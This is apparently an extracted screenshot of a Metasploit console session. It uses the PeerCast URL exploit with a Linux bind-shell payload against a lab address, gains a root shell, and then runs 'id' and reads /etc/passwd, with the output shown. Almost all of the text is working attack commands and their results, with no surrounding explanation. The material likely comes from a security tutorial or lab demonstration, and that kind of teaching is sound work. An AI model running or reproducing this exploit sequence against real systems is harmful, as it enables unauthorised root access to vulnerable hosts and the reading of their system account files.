 MSFConsole
metasploit
+ -- --=[ msfconsole v2.6 [143 exploits - 75 payloads]
msf > use peercast_url_linux
msf peercast_url_linux > set PAYLOAD linux_ia32_bind
PAYLOAD -> linux_ia32_bind
msf peercast_url_linux(linux_ia32_bind) > set RHOST 10.10.10.151
RHOST -> 10.10.10.151
msf peercast_url_linux(linux_ia32_bind) > exploit
[*] Starting Bind Handler.
[*] Trying to exploit target PeerCast v0.1214 binary 0x0808ff97
[*] Got connection from 10.10.10.112:1907 <-> 10.10.10.151:4444
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel),11(floppy)
head /etc/passwd
root:x:0:0::/root:/bin/bash
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/log:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/:
news:x:9:13:news:/usr/lib/news: